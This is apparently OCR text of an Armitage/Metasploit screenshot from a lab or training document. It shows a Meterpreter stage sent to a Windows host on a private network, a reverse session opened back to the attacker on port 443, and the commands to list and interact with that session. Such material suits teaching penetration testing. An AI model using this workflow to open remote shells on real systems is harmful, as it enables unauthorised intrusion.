 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.20.111
DESKTOP-1HFQ89N\Cisco 1 @ DESKTOP-1HFQ89N
Red square indicates
a remote connection
to the device
Console X exploit X
[*] Sending stage (957487 bytes) to 192.168.20.111
[*] Meterpreter session 1 opened (192.168.20.112:443 -> 192.168.20.111:50495) at 2016-06-16
11:50:39 +0000
meterpreter > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 DESKTOP-1HFQ89N\Cisco 1 @ DESKTOP-1HFQ89N 192.168.20.112:443 ->
192.168.20.111:50495 (192.168.20.111)
msf exploit(handler) > sessions -i 1